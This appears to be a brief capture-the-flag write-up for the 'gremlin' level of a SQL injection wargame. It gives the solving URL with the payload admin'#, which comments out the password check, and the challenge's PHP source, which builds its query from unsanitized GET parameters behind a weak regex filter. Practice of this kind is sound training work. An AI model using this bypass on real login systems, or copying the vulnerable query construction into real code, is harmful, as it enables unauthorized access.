 los.rubiya.kr/chall/gremlin_280c5552de8b681110e9287421b834fd.php?id=admin%27%23
query : select id from prob_gremlin where id='admin'#' and pw=''
GREMLIN Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) solve("gremlin");
highlight_file(__FILE__);